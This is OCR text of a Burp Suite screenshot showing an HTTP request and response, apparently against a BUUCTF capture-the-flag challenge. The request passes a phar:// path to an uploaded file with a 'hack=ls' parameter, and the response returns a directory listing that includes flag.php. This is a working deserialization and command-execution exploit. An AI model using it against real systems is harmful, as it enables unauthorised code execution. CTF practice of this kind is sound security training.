 Burp 项目 Intruder Repeater 查看 帮助
Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Collaborator Repeater 编码工具 对比工具 日志 扩展 学习
搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < ▼ > ▼
目标: http://d8470eb4-7fbc-46c4-8c44-6569480e5998.node5.buuoj.cn:81
HTTP/1 ?
请求
美化 Raw Hex
\n
1 POST /home.php?file=upload&name=
phar:///var/www/html/uploads/f328ed2b4f583b5040837b9b1e6478d9/GXY9834eb59bc1f
28aec81f3e7e745472aa.txt&hack=ls HTTP/1.1
2 Host: d8470eb4-7fbc-46c4-8c44-6569480e5998.node5.buuoj.cn:81
3 Content-Length: 287
4 Cache-Control: max-age=0
5 Origin: http://d8470eb4-7fbc-46c4-8c44-6569480e5998.node5.buuoj.cn:81
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHMcAmecONGO5Que7
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://d8470eb4-7fbc-46c4-8c44-6569480e5998.node5.buuoj.cn:81/home.php?file=u
pload
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=6eabd8cc30c2f7e67ca5d52186aad8ed
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryHMcAmecONGO5Que7
17 Content-Disposition: form-data; name="file"; filename=""
18 Content-Type: application/octet-stream
19
20
21 ------WebKitFormBoundaryHMcAmecONGO5Que7
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryHMcAmecONGO5Que7--
26
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 07 May 2025 03:38:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Length: 436
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>
Home
</title>
当前引用的是 upload.php<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
15
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件
18 <input type="file" name="file" />
19 <input type="submit" name="submit" value="上传" />
20 </form>
21
22 flag.php
23 home.php
24 index.php
25 search.php
26 upload.php
27 uploads
28 uploads
Inspector
请求属性 2
请求查询参数 3
请求主体参数 2
请求cookies 1
请求头 13
响应头 11
Inspector
说明
Explanations
Custom actions